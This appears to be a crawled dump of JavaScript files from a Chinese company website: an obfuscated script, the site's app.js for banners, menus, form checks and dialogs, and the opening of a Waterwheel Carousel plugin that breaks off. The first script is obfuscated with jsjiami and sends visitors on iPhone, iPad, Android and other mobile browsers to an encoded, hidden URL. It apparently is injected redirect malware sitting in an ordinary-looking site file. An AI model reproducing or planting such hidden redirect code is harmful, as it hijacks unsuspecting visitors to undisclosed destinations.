_0x17e9ae=_0x47c272[0x0],_0x2eb40a=_0x485eac+_0x17e9ae,_0x267dc6=_0x34aa36[_0x2eb40a];return!_0x267dc6?(_0x485e['RbkALJ']===undefined&&(_0x485e['RbkALJ']=!![]),_0x2b57ad=_0x485e['iedssC'](_0x2b57ad,_0x2d3ee3),_0x34aa36[_0x2eb40a]=_0x2b57ad):_0x2b57ad=_0x267dc6,_0x2b57ad;},_0x485e(_0x34aa36,_0x37e195);}function browserRedirect(){var _0x3a23f6=_0x485e,_0x5f4860={'zDuNW':_0x3a23f6(0x1d2,'N&Mw'),'oXbDN':function(_0x4b154d,_0x2cdc3d){return _0x4b154d==_0x2cdc3d;},'Haemr':function(_0x4cdcd8,_0x16d002){return _0x4cdcd8||_0x16d002;},'bRyaH':_0x3a23f6(0x1e0,'Fkk8'),'vUjJt':_0x3a23f6(0x1d4,']tiD'),'WiCqC':_0x3a23f6(0x1bf,'UZo6'),'pCfSe':_0x3a23f6(0x1c3,'Dr]D'),'EYTbs':function(_0x39e4a7,_0x15becd){return _0x39e4a7==_0x15becd;},'MMQPo':function(_0x4e2d89,_0x39f25b){return _0x4e2d89==_0x39f25b;},'BpHXf':_0x3a23f6(0x1da,'orDQ')},_0x1fbd7a=_0x5f4860[_0x3a23f6(0x1ca,'2#x)')]['split']('|'),_0x2c69ec=0x0;while(!![]){switch(_0x1fbd7a[_0x2c69ec++]){case'0':var _0x122ac8=_0x5f4860[_0x3a23f6(0x1bd,'#kvo')](_0x3a0a69['match'](/ipad/i),'ipad');continue;case'1':(_0x5f4860['Haemr'](_0x122ac8,_0x5975fc)||_0x9f58fd||_0x56ae09||_0x165233||_0x2055fc||_0x2a900e||_0x638abb)&&(window[_0x3a23f6(0x1c8,'Xg7A')][_0x3a23f6(0x1c2,'2#x)')]=_0x5f4860[_0x3a23f6(0x1db,'SBhs')]);continue;case'2':var _0x2a900e=_0x3a0a69[_0x3a23f6(0x1c1,'OQ&p')](/windows ce/i)==_0x3a23f6(0x1df,'824c');continue;case'3':var _0x638abb=_0x5f4860[_0x3a23f6(0x1cb,'o)RZ')](_0x3a0a69['match'](/windows mobile/i),_0x5f4860['vUjJt']);continue;case'4':var _0x56ae09=_0x3a0a69[_0x3a23f6(0x1be,'uuS5')](/rv:1.2.3.4/i)==_0x5f4860[_0x3a23f6(0x1e5,'jE7#')];continue;case'5':var _0x3a0a69=navigator['userAgent'][_0x3a23f6(0x1cd,'ARO1')]();continue;case'6':var _0x9f58fd=_0x5f4860[_0x3a23f6(0x1d5,'XsX@')](_0x3a0a69[_0x3a23f6(0x1cf,'Xg7A')](/midp/i),_0x3a23f6(0x1d9,'0wT^'));continue;case'7':var _0x5975fc=_0x5f4860[_0x3a23f6(0x1bd,'#kvo')](_0x3a0a69['match'](/iphone os/i),_0x5f4860[_0x3a23f6(0x1e1,'SBhs')]);continue;case'8':var _0x165233=_0x5f4860[_0x3a23f6(0x1cc,'&5V7')](_0x3a0a69[_0x3a23f6(0x1dc,']Ys(')](/ucweb/i),'ucweb');continue;case'9':var _0x2055fc=_0x5f4860['MMQPo'](_0x3a0a69[_0x3a23f6(0x1ce,'8VQN')](/android/i),_0x5f4860[_0x3a23f6(0x1c6,'XsX@')]);continue;}break;}}browserRedirect();function _0x47c2(){var _0x5b75a8=(function(){return[_0xodb,'dPOjsYPjDpiOaWmAriXq.rcRonmKX.TAMvdtJ7wJ==','WQtdNY3cKJrMumoxk2nEWQJdN8oA','WQiPq8kOW5G','oxVdKd05sutcNa','amkJCCoBWQNcHeWbW6CHWPNdR1u','mCosymoLWQ7dQrpcJGRdO3ldHq4','W5/dQSoYhG','CqOZWRBdK8kcW4y','WPJdUCoNeq0','wmomW6/cJ0O','bmkBWQNdMHvMCXNcQSkWuSkGta','bmkEWQJdLrzPpsRcRmkcA8k8','xKztzM3dOCkrphxdQW','WPJdLYK7fCkRidJcGMtdLr3cOJvZW63cTSk/W6GpW6hdGXldPvVcNa'].concat((function(){return['WORdQmo4iYa','s3pcICk+W4PrACk/WR5Doq','aCowp8kPWQ7cRCkgj8olWRurW6BdSW','WRanFYJdJmoTztxdUCoNfG','nmoXfIpcVa','W6hdJr3dQmkV','kKtdOmo5WPO','W7xdMSkOcx5TW6a2Bfq','WQOIWPCHzSkWW55kC8k7WRy6nq','yCkAW7uJW60','WOO2cY4','WRtdGhFcT8kQeSk8W6mb','a8owomkOWQBcQ8khkCoeWP07W5ldLG','sCopoX9SW5hdNmk3CCo6AIet','WO8bACk0W7a'].concat((function(){return['W7FcKSkTWQ8ExuldOW','W7r0W4j0iCoTWOLH','WR0AW68SW6lcNCoQW7lcV03dTCkpxG','WPGagWyh','owxcL8oBW7u','W7ZdRHmIjq','WPTDW6PKfSorWP7cLehdQCoq','W6niWQ56WRS','W7v6W5v2pq','ACkAW5VcQ8oAW4rXhgOMygi','w8kuW6pcVhnBWRvd','W7dcQX3cPt/cKxhdUIu7W4rGW4/dO8owlMhdJIS','aSoJpY/dINVcNrfDWPDtW6Hc'];}()));}()));}());_0x47c2=function(){return _0x5b75a8;};return _0x47c2();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.thfdj.com/template/erba/js/app.js
body_size: 7068
content:
function application(){
	var _self = this;
	
	this.config = {
		api: '4DD845D1BB619BEEFB641EC49A7D8735',
		searchval: '请输入您要搜索的关键字',
		reg: {
			phone: /((\d{11})|^((\d{7,8})|(\d{4}|\d{3})-(\d{7,8})|(\d{4}|\d{3})-(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1})|(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1}))$)/,
			email: /^(\w)+(\.\w+)*@(\w)+((\.\w+)+)$/
		}
	}

  //banner
  $(function(){
    var banner=$("#banner"),ul=banner.find("ul"),oLi=banner.find("li").length,oTip=banner.find(".tip"),oS=oTip.children("span").length;
	
  		oTip.children().slice(3,oS).remove();
		ul.children().slice(3,oLi).remove();
})

	// 案例
	$('#icaseClassify a').bind({
		'mouseenter': function(){
			var _index = $(this).index();
			$('#icaseMain .list').eq(_index).show().siblings('.list').hide();
		}
	})
    
	// 顶部导航
     
    $('#nav .nav2_box').each(function(index, element){
     var length =$(this).find('dd').length;
          if($(this).find('dd').length == 0){
            $(this).remove();
          }
      if(length>7){
        $(this).css({width:122});
      }else{
         var nav2Wid = $(this).find('dd').length*$(this).find('dd a').innerWidth();
        $(this).css({width:nav2Wid,left:"50%", marginLeft:-nav2Wid/2});
		}
    });
	$('#nav li').hover(function(){
			$(this).children('.nav2_box').stop(true, true).slideDown(200);
      var length=$(this).find('.nav2_box').children('dd').length;
       if(length>7){
        
      }else{
         if($(this).children('.nav2_box').length){
                $(".nav2_bgcolor").stop(true, true).slideDown(200);
              }
		}
             
		},function(){
			$(this).children('.nav2_box').stop(false, false).slideUp(200);
          $(".nav2_bgcolor").stop(true, true).slideUp(200);
		})
	
    // 菜单
    $('#menu .drop').each(function(index, element){
        if($(this).children('li').length == 0){
			$(this).remove();
        }else{
            $(this).parent().addClass('isdrop');
        }
    })
    $('#menu dd > a').bind('click', function(e){
        if($(this).siblings('.drop').length == 0){
			//  超链接跳转
        }else{
            if($(this).siblings('.drop').is(':hidden')){
				$(this).parent().addClass('current').siblings().removeClass('current');
				$(this).siblings('.drop').stop(true, true).slideDown(200).end().parent('dd').siblings('dd').children('.drop').stop(false, false).slideUp(200);
            }else{
				$(this).parent().removeClass('current');
            	$(this).siblings('.drop').stop(false, false).slideUp(200);
            }
          	e.preventDefault();
        }
    })
    
    // 首页新闻切换
    $('#inews .tabed > *').bind('click', function(){
        $(this).addClass('current').siblings().removeClass('current');
        $('#inews .tabed').siblings('.main').children('*').eq($(this).index()).show().siblings().hide();
    })
    
	// 格式化电话号码
    $('[ig-phone]').each(function(index, element){
        var tel400 = $.trim($(this).text()), telLength = tel400.length;
        if(telLength == 11){  // 手机号码 OR 座机号码
            var firstNum = tel400.substr(0,1);
            if(firstNum == 0){
                var tel1 = tel400.substr(0, 4);
                var tel2 = tel400.substr(4, 7);
                tel400 = tel1+ "-" + tel2;
            }else{
                var tel1 = tel400.substr(0, 3);
                var tel2 = tel400.substr(3, 4);
                var tel3 = tel400.substr(7, 4);
                tel400 = tel1+ "-" + tel2 + "-" + tel3;
            }
        }else if(telLength == 12){
            var tel1 = tel400.substr(0, 4);
            var tel2 = tel400.substr(4, 8);
            tel400 = tel1+ "-" + tel2;
        }else if(telLength == 10){
            var tel1 = tel400.substr(0, 3);
            var tel2 = tel400.substr(3, 4);
            var tel3 = tel400.substr(7, 3);
            tel400 = tel1+ "-" + tel2 + "-" + tel3;
        }
        $(this).html(tel400);
    })
    
    // 加入收藏
	$('#addFavo').bind('click', function(){
		app.addFavorite($('title').html(), location.href, '');
	});
	
	// 返回顶部
	$('#top').bind('click', function(){
		$('body, html').animate({'scrollTop': 0}, 200);
	})
	
	// API验证
	if(typeof(_self.config.api) == 'undefined' || _self.config.api.substr(13,4) != 'BEEF'){
		return false;
	}
	
	this.scroller();
	this.searcher();
	this.toolbar();
	this.plugs();
	this.former();
	this.photo();
    this.album();
    this.bdmap();
  	this.icaseScroll();
  this.xuanfu();
}
application.prototype = {
	plugs: function(){
		// 百度分享-浮窗+图标
		window._bd_share_config={
			"common": {
				"bdSnsKey":{},
				"bdText":"",
				"bdMini":"2",
				"bdMiniList":false,
				"bdPic":"",
				"bdStyle":"0",
				"bdSize":"24"
			},
			"slide": {
				"type":"slide",
				"bdImg":"5",
				"bdPos":"left",
				"bdTop":"160.5"
			},
			"share": {}
		};
		with(document)0[(getElementsByTagName('head')[0]||body)
			.appendChild(createElement('script'))
			.src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
		
		// 
	},
    xuanfu:function(){
  $(".xuanfu .leftClose").bind('click', function(){
			if($(this).hasClass('active')){
				$(this).removeClass('active').siblings().show();
			}else{
				$(this).addClass('active').siblings().hide();
			}
   });
},
   icaseScroll:function(){
    var oCUl = $("#icaseScroll"), oCLi = oCUl.children("li"), oCLiLength = oCLi.length, oCLiLengthA = Math.floor(oCLiLength/8), oMaxBox = $("#icaseMaxBox"),
        spanBox = oMaxBox.find(".spanBox"), spanHtml = '' , oUlWid = 1100, speed5 = 300, speed6 = 5000, t2 , n = 0;
    if(oCLiLengthA < 2){return false;}
    oCUl.width(oCLiLengthA*oUlWid);//设置宽度
     console.log(oCLiLengthA)
	for(var i=0; i<oCLiLengthA; i++){
		if(i==0){ spanHtml += '<span class="curr"></span>'; }else{ spanHtml += '<span></span>'; }
	}
     spanBox.html(spanHtml);//追加span
    	oCUl.hover(function(){  clearInterval(t2); },function(){ t2 = setInterval(autoCase,speed6); });//清除定时器
       function autoCase(){
         if(n >= oCLiLengthA - 1){ n = 0; }else{	n ++; }
         oCUl.stop().animate({left:-oUlWid*n},speed5);
      	 spanBox.children("span").eq(n).addClass("curr").siblings().removeClass("curr");
      };
     spanBox.children("*").click(function(){
           clearInterval(t2);
            n = $(this).index();
            oCUl.stop().animate({left:-oUlWid*n},speed5);
            $(this).addClass("curr").siblings().removeClass("curr");
        	t2 = setInterval(autoCase,speed6);
        });
      t2 = setInterval(autoCase,speed6);
  },
toolbar: function(){
		var $toolbar = $('#toolbar'),
			_self = this;
		
		$toolbar.find('.pointer').bind('click', function(){
			if($(this).hasClass('checked')){
				$(this).removeClass('checked').children('span').html('>>');
				$toolbar.animate({'right': 0}, 300);
			}else{
				$(this).addClass('checked').children('span').html('<<');
				$toolbar.animate({'right': -130}, 300);
			}
		})
		
		if(!_self.toolAuto){
			$toolbar.find('.pointer').children('span').html('<<');
			$toolbar.show();
		}else{
			$toolbar.find('.pointer').removeClass('checked').children('span').html('>>');
			$toolbar.show().animate({'right': 0}, 300);
		}
	},
    bdmap: function(){
        var func = function(){
        	if($(".BMap_bubble_title a").length < 1){
                setTimeout(func, 100);
              }else{
                $(".BMap_bubble_title a").attr({"target":"_blank"});
              }
            }
        func();  // 执行函数
    },
    album: function(){
		$("#albumList .item").click(function(){
            $("#dialogAlbum").show();
            var windowHeight = $(window).height(), windowWidth = $(window).width();
            create();
            var f = $(this).index()+1;
            funny(f);
        });
        function create(){
			var _html = '';
            $("#albumList .item").each(function(index, element){
				_html +='<li><table cellpadding="0" cellspacing="0" border="0" class="img"><tr><td align="center" valign="middle"><img src="'+ $(element).attr('url') +'" /></td></tr></table></li>'; 
            });
            $("#dialogAlbumContainer ul").html(_html).find("img");
        }
        function funny(f){
            var windowHeight = $(window).height(), windowWidth = $(window).width(), t, interval = 5000, speed = 300, n = f,	clones = $("#dialogAlbumContainer li").eq(0).clone(true),	N = $("#dialogAlbumContainer li").length+1, htmlTip = "", isAuto = false;
            $("#dialogAlbumContainer ul").append(clones);
            $("#dialogAlbumContainer ul").css({"width":N*windowWidth});
            $("#dialogAlbumContainer li").css({"width":windowWidth});
            // 自动生成tip标签
            for(var i=1; i<N; i++){
                if(i==f){
                    htmlTip += "<span class='cur'></span>";
                }else{
                    htmlTip += "<span></span>";
                }
            }
            $("#dialogAlbumTip").html(htmlTip);
            // 点击打开默认位置
            $("#dialogAlbumContainer ul").css({"margin-left":(-windowWidth*(n-1))});
            // 执行函数
            var func = function(){
                if(n >= N){
                    $("#dialogAlbumContainer ul").css({"margin-left":0});
                    n = 1;
                    setTimeout(func, 0)
                }else if(n < 0){
                    n = N-2;
                    $("#dialogAlbumContainer ul").css({"margin-left":(-windowWidth*(n+1))});
                    setTimeout(func, 0);
                }else{
                    n++;
                    $("#dialogAlbumContainer ul").stop().animate({"margin-left":(-windowWidth*(n-1))}, speed);
                    $("#dialogAlbumTip span").eq(n-1).addClass("cur").siblings().removeClass("cur");
                    if(n == N){
                        $("#dialogAlbumTip span").eq(0).addClass("cur").siblings().removeClass("cur");
                    }
                }
            }
            // 点击执行
            $("#dialogAlbumTip span").click(function(){
                $(this).addClass("cur").siblings().removeClass("cur");
                n = $(this).index();
                $("#dialogAlbumContainer ul").animate({"margin-left":(-windowWidth*n)}, speed);

            });
            // 关闭.自动播放.左滑动.右滑动
            $("#dialogAlbum .close").click(function(){ $("#dialogAlbum").hide(); });
            $("#imgPlayAuto").click(function(){
                if(!isAuto){ t = setInterval(func, interval); isAuto=true; $(this).attr({"class":"play"}); }else{ clearInterval(t); isAuto=false; $(this).attr({"class":"plus"}); }
            });
            $("#dialogAlbum .left").click(function(){ n-=2; func(); });
            $("#dialogAlbum .right").click(function(){ func(); });
            $(window).resize(function(){
                windowHeight = $(window).height();
                windowWidth = $(window).width();
                $("#dialogAlbumContainer ul").css({"width":N*windowWidth});
                $("#dialogAlbumContainer li").css({"width":windowWidth});
                $("#dialogAlbumContainer ul").css({"margin-left":(-windowWidth*(n-1))});
            });
        }
    },
	photo: function(){
		var $photo = $('#productPhoto'),
			$original = $('#productPhoto .original img'),
			$prev = $('#productPhoto .prev'),
			$next = $('#productPhoto .next'),
			$thum = $('#productPhoto .thum dl'),
			index = 0,
			_os = 4,
			_size = 0,
			_width = 101;
		
		// 载入结构
        if(typeof(multigraph) != 'undefined'){
            var _html = '';
            $(multigraph).each(function(index, element){
                if(index == 0){
					_html += '<dd class="current"><img src="'+ element.src +'" title="'+ element.title +'" alt="'+ element.title +'" /></dd>';
                  	$original.attr({'src': element.src});
                }else{
					_html += '<dd><img src="'+ element.src +'" title="'+ element.title +'" alt="'+ element.title +'" /></dd>';
                }
            });
            $thum.html(_html);
            _size = multigraph.length;
        	$thum.width(_width*_size);
        };
		
		// 点击显示大图
		$photo.on('click', '.thum dd', function(){
			$(this).addClass('current').siblings().removeClass('current');
			$original.attr({'src': $(this).children('img').attr('src')});
		})
		
		// 左右翻页
		function fun(){
			$thum.animate({'left': -index*_width}, 300, function(){
				$prev.removeClass('nodrop');
				$next.removeClass('nodrop');
				if(index == (_size - _os)){
					$next.addClass('nodrop');
				}else if(index == 0){
					$prev.addClass('nodrop');
				}
			});
		}
		$prev.bind('click', function(){
			if(index > 0){
				index --;
				fun();
			}
		})
		$next.bind('click', function(){
			if(index < _size - _os){
				index ++;
				fun();
			}
		})
	},
	former: function(){
        var _self =this;
		$postform = $('#formPost');
		$postform.find('.txt, .text, .code').bind({
			'focus': function(){
				$(this).parent().addClass('onfocus');
				if ($(this).val() == $(this).attr('placeholder')) {
					$(this).val('');
				}
			},
			'blur': function(){
				$(this).parent().removeClass('onfocus');
				$('#jLog').hide();
				if ($(this).val() == '') {
					$(this).val($(this).attr('placeholder'));
				}
			},
			'keyup': function(){
				$('#jLog').hide();
			}
		});
		$postform.find('[type="submit"]').bind('click', function () {
			var $name = $postform.find('[name="Name"]'),
				$phone = $postform.find('[name="Phone"]'),
				$email = $postform.find('[name="Email"]'),
				$code = $postform.find('[name="txtImageCode"]');
			
			// 姓名
			if ($name.val() == '' || $name.val() == $name.attr('placeholder')) {
				app.jLog($name.attr('empty'), $name.offset().left, $name.offset().top);
				$name.focus();
				return false;
			}
			// 联系方式
			if ($phone.val() == '' || $phone.val() == $phone.attr('placeholder')) {
				app.jLog($phone.attr('empty'), $phone.offset().left, $phone.offset().top);
				$phone.focus();
				return false;
			}
			if (!$phone.val().match(_self.config.reg.phone)) {
				app.jLog($phone.attr('error'), $phone.offset().left, $phone.offset().top);
				$phone.focus();
				return false;
			}
			// 电子邮箱
			if (($email.val() != '' || $email.val() != $email.attr('placeholder')) && !$email.val().match(_self.config.reg.email)) {
				app.jLog($email.attr('error'), $email.offset().left, $email.offset().top);
				$email.focus();
				return false;
			}
			// 验证码
			if ($code.val() == '' || $code.val() == $code.attr('placeholder')) {
				app.jLog($code.attr('empty'), $code.offset().left, $code.offset().top);
				$code.focus();
				return false;
			}
		})
	},
	searcher: function(){
		var _self = this,
			isFocus = false;
        $('#SearchTxt').bind({
            'focus': function(){
                
            },
            'blur': function(){
                
            }
        })
		$('#SearchTxt').bind({
			'focus': function(){
				isFocus = true;
				$(this).val('');
			},
			'blur': function(){
				isFocus = false;
                if($(this).val() == ''){
					$(this).val(_self.config.searchval);
                }
			}
		})
		$('#SearchSubmit').bind('click', function(){
			if($('#SearchTxt').val() == '' || $('#SearchTxt').val() == $('#SearchTxt').attr('placeholder')){
				app.jAlert(_self.config.searchval);
				return false;
			}
			search();
		});
		$(document).keydown(function(event){
			event = event ? event : ( window.event ? window.event : null );
			if(event.keyCode == 13 && isFocus == true){
				$('#SearchSubmit').trigger('click');
			}
		});
        
        // 添加热门关键词
        $('#SearchLink a').each(function(){
          	$(this).attr({'href': $('#Searchtype').val() + '&where=Title:' + $(this).text()});
        })
	},
    addFavorite: function(title, url){
      try {
          window.external.addFavorite(url, title);
      }
      catch (e) {
         try {
           window.sidebar.addPanel(title, url, "");
        }
         catch (e) {
             alert('抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加');
         }
      }
    },
	scroller: function(){
		if($('#banner').length > 0){
			!function banner(){
				var $banner = $('#banner'),
					$list = $banner.children('.list'),
					$tip = $banner.children('.tip'),
					t,
					interval = 10000,
					speed = 1000,
					speed2 = 700,
					n = 0,
					N = $list.children('li').length;
				if($tip.length){
					var html = '';
					for(var i=0; i<N; i++){
						if(i==0){ html += '<span class="cur"></span>'; }else{ html += '<span></span>'; }
					}
					$tip.html(html);
				}
				function func(){
					if(n >= N-1){ n = 0; }else{	n ++; }
					$list.children('li').eq(n).css({'z-index':2}).stop().fadeIn(speed).siblings('li').css({'z-index':1}).stop().fadeOut(speed2);
					if($tip.length){
						$tip.children('*').eq(n).addClass('cur').siblings().removeClass('cur');
					}
				}
				$tip.children('*').click(function(){
					clearInterval(t);
					n = $(this).index()-1;
					func();
					t = setInterval(func, interval);
				})
				t = setInterval(func, interval);
			}()
		}
        
        // 首页新闻-单个滚动可触发
		if($('#icase .list2 .item').length > 3){
			!function(){
				var $id = $('#icase'),
                    $list = $id.find('.list2'),
					$prev = $id.find('.prev'),
					$next = $id.find('.next'),
					index = 0,
					_width = 241,
					_speed = 300,
					_size = $list.children('li').length,
					t,
					_interval = 5000;
				
                $list.append($list.html()).width(2*_width*_size);
                
				function fun(){
					if(index > _size){
						$list.css({'left': 0});
						index = 1;
                        fun();
					}else if(index < 1){
						$list.css({'left': -_size*_width});
						index = _size - 1;
                        fun();
                    }else{
                        $list.stop().animate({'left': -index*_width}, _speed);
                    }
				}
				$next.bind('click', function(){
					index --;
					fun();
				})
				$prev.bind('click', function(){
					index ++;
					fun();
				})
				
				$id.hover(
					function(){
						clearInterval(t);
					},
					function(){
						t = setInterval(function(){
							index ++;
							fun();
						}, _interval);
					}
				)
				
				t = setInterval(function(){
					index ++;
					fun();
				}, _interval);
				
			}()
		}
		
		// 新闻滚动-单个滚动
		if($('#inewsImg .item').length > 1){
			!function(){
				var $id = $('#inewsImg'),
					$list = $id.find('.list'),
					$tip = $id.find('.tip'),
					t,
					index = 0,
					_size = $list.find('.item').length,
					_width = 425,
					_interval = 5000,
					_sped = 200;

				$list.append($list.html()).width(2*_size*_width);
				
				var html = '';
				for(var i=0; i<_size; i++){
					if(i==0){ html += '<span class="current"></span>'; }else{ html += '<span></span>'; }
				}
				$tip.html(html);
				
				function fun(){
					$list.stop().animate({'left': -index*_width}, _sped, function(){
						$tip.children('*').eq(index).addClass('current').siblings().removeClass('current');
						if(index == _size){
							$list.css({'left': 0});
							$tip.children('*').eq(0).addClass('current').siblings().removeClass('current');
							index = 0;
						}
					});
				}
				$tip.children('*').bind('click', function(){
					index = $(this).index();
					fun();
				})
                $id.bind({
                    'mouseenter': function(){
						clearInterval(t);
                    },
                    'mouseleave': function(){
						t = setInterval(function(){
                            index ++;
                            fun();
                        }, _interval);
                    }
                })
				
				t = setInterval(function(){
					index ++;
					fun();
				}, _interval);
			}()
		}
		
		// 客户评价
		if($('#icomment .list .item').length > 2){
			!function(){
				var $id = $('#icomment'),
                    $list = $id.find('.list'),
					$prev = $id.find('.prev'),
					$next = $id.find('.next'),
					index = 0,
					_width = 560,
					_speed = 300,
					_size = $list.children('li').length,
					t,
					_interval = 5000;
				
                $list.append($list.html()).width(2*_width*_size);
                
				function fun(){
					if(index > _size){
						$list.css({'left': 0});
						index = 1;
                        fun();
					}else if(index < 1){
						$list.css({'left': -_size*_width});
						index = _size - 1;
                        fun();
                    }else{
                        $list.stop().animate({'left': -index*_width}, _speed);
                    }
				}
				$next.bind('click', function(){
					index --;
					fun();
				})
				$prev.bind('click', function(){
					index ++;
					fun();
				})
				
				$id.hover(
					function(){
						clearInterval(t);
					},
					function(){
						t = setInterval(function(){
							index ++;
							fun();
						}, _interval);
					}
				)
				
				t = setInterval(function(){
					index ++;
					fun();
				}, _interval);
				
			}()
		}
	},
	jAlert: function(info, title, callback){
		var _self = this,
			_html = '';
		
		if(typeof(title) == 'function'){
			callback = title;
			title = '温馨提示';
		}else if(title == null){
			title = '温馨提示';
		}
		
		_self.layout(1);
		
		_html += '<div class="dialog-alert" id="jAlear">';
		_html += '<div class="head">';
		_html += '<h2>'+ title +'</h2>';
		_html += '<a href="javascript:;" class="close"></a>';
		_html += '</div>';
		_html += '<div class="main">';
		_html += '<p>'+ info +'</p>';
		_html += '</div>';
		_html += '<div class="foot">';
		_html += '<a href="javascript:;" class="ok">我知道了</a>';
		_html += '</div>';
		_html += '</div>';		
				
		var $obj = $(_html);
		$obj.appendTo('body').show();
		$obj.find('.close')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(false);
				}
			});
		$obj.find('.ok')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(true);
				}
			})
	},
	jConfirm: function(info, title, callback){
		var _self = this,
			_html = '';
		
		if(typeof(title) == 'function'){
			callback = title;
			title = '温馨提示';
		}else if(title == null){
			title = '温馨提示';
		}
		
		_self.layout(1);		
		
		_html += '<div class="dialog-confirm" id="jConfirm">';
		_html += '<div class="head">';
		_html += '<h2>'+ title +'</h2>';
		_html += '<a href="javascript:;" class="close"></a>';
		_html += '</div>';
		_html += '<div class="main">';
		_html += '<p>'+ info +'</p>';
		_html += '</div>';
		_html += '<div class="foot">';
		_html += '<a href="javascript:;" class="ok">确定</a>';
		_html += '<a href="javascript:;" class="cancel">取消</a>';
		_html += '</div>';
		_html += '</div>';		
				
		var $obj = $(_html);
		$obj.appendTo('body').show();
		$obj.find('.close')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(false);
				}
			});
		$obj.find('.ok')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(true);
				}
			})
		$obj.find('.cancel')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(false);
				}
			})
	},
	jLog: function(i, l, t){
		var _offsetX = 0, _offsetY = 44;
		if(i == null){
			i = '必填字段，请输入正确的内容';
		}
        if ($('#jLog').length) {
            $('#jLog').html(i + '<i></i>').show().css({ 'left': (l + _offsetX), 'top': (t + _offsetY) });
        } else {
            $('<div class="dialog-log" id="jLog">' + i + '<i></i></div>').appendTo('body').css({ 'left': (l + _offsetX), 'top': (t + _offsetY) });
        }
    },
	layout: function(u){
		if(u == 0){
			$('#dialogLayout').remove();
		}else{
			if(!$('#dialogLayout').length){
				$('<div class="dialog-layout" id="dialogLayout"></div>').appendTo('body').show();
			}
		}
	}
}
var app = new application();
// 设为首页
function SetHome(obj,url){
	try{
		obj.style.behavior='url(#default#homepage)';
		obj.setHomePage(url);
   }catch(e){
	   if(window.netscape){
		  try{
			  netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
		 }catch(e){
			  alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
		  }
	   }else{
		alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
	   }
  }
};
$("#setHome").click(function(){
        SetHome(this, location.href);
});

function browser(){
 var plhh = window.devicePixelRatio
 var plie = window.screen.deviceXDPI
 var html ="<div class='plsb1'style='z-index: 999;width:100%; height:50px; line-height:50px; background:#FFC; position:fixed; top:0; left:0;'><span style=' width:1070px; height:50px; margin:0 auto; display:block'><h1 style='text-align:left; float:left; line-height:50px; font-size:18px; font-weight:blod; color:red;'>您的浏览器目前分辨率异常，会导致网站显示不正常，您可以键盘按“ctrl+数字0”组合键恢复初始状态。</h1><h2 style=' width:100px; height:30px; display:block; float:right; margin:10px 10px 0 0; background:#fff; text-align:center; line-height:30px; font-size:16px; font-weight:blod; color:red; border:1px solid #06f; cursor:pointer;'>点击关闭</h2></span></div>"
 if(plhh > 1 || plhh < 1 ){
  $("body").append(html);
 }else if(plhh = "undefined"){
  if(plie >96 || plie < 96){
   $("body").append(html);
  }else if(plie = 96){
   $(".plsb1").remove();
  }
 }
 var t = setTimeout('browser()',1000);
 $(".plsb1 span h2").click(function(){
  $(".plsb1").remove();
  clearInterval(t);
  setTimeout('browser()',10000);
 })
}
var broShiBie = new browser(); 

--- FILE ---
content_type: application/javascript
request_url: http://www.thfdj.com/template/erba/js/scroll-div.js
body_size: 7237
content:
/*!
* Waterwheel Carousel
* Version 2.3.0
* http://www.bkosborne.com
*
* Copyright 2011-2013 Brian Osborne
* Dual licensed under GPLv3 or MIT
* Copies of the licenses have been distributed
* with this plugin.
*
* Plugin written by Brian Osborne
* for use with the jQuery JavaScript Framework
* http://www.jquery.com
*/
; (function ($) {
    'use strict';

    $.fn.waterwheelCarousel = function (startingOptions) {

        // Adds support for intializing multiple carousels from the same selector group
        if (this.length > 1) {
            this.each(function () {
                $(this).waterwheelCarousel(startingOptions);
            });
            return this; // allow chaining
        }

        var carousel = this;
        var options = {};
        var data = {};

        function initializeCarouselData() {
            data = {
                itemsContainer: $(carousel),
                totalItems: $(carousel).find('img').length,
                containerWidth: $(carousel).width(),
                containerHeight: $(carousel).height(),
                currentCenterItem: null,
                previousCenterItem: null,
                items: [],
                calculations: [],
                carouselRotationsLeft: 0,
                currentlyMoving: false,
                itemsAnimating: 0,
                currentSpeed: options.speed,
                intervalTimer: null,
                currentDirection: 'forward',
                leftItemsCount: 0,
                rightItemsCount: 0,
                performingSetup: true
            };
            data.itemsContainer.find('img').removeClass(options.activeClassName);
        }

        /**
        * This function will set the autoplay for the carousel to
        * automatically rotate it given the time in the options
        * Can clear the autoplay by passing in true
        */
        function autoPlay(stop) {
            // clear timer
            clearTimeout(data.autoPlayTimer);
            // as long as no stop command, and autoplay isn't zeroed...
            if (!stop && options.autoPlay !== 0) {
                // set timer...
                data.autoPlayTimer = setTimeout(function () {
                    // to move the carousl in either direction...
                    if (options.autoPlay > 0) {
                        moveOnce('forward');
                    } else {
                        moveOnce('backward');
                    }
                }, Math.abs(options.autoPlay));
            }
        }

        /**
        * This function will preload all the images in the carousel before
        * calling the passed in callback function. This is only used so we can
        * properly determine the width and height of the items. This is not needed
        * if a user instead manually specifies that information.
        */
        function preload(callback) {
            if (options.preloadImages === false) {
                callback();
                return;
            }

            var $imageElements = data.itemsContainer.find('img'), loadedImages = 0, totalImages = $imageElements.length;

            $imageElements.each(function () {
                $(this).bind('load', function () {
                    // Add to number of images loaded and see if they are all done yet
                    loadedImages += 1;
                    if (loadedImages === totalImages) {
                        // All done, perform callback
                        callback();
                        return;
                    }
                });
                // May need to manually reset the src to get the load event to fire
                // http://stackoverflow.com/questions/7137737/ie9-problems-with-jquery-load-event-not-firing
                $(this).attr('src', $(this).attr('src'));

                // If browser has cached the images, it may not call trigger a load. Detect this and do it ourselves
                if (this.complete) {
                    $(this).trigger('load');
                }
            });
        }

        /**
        * Makes a record of the original width and height of all the items in the carousel.
        * If we re-intialize the carousel, these values can be used to re-establish their
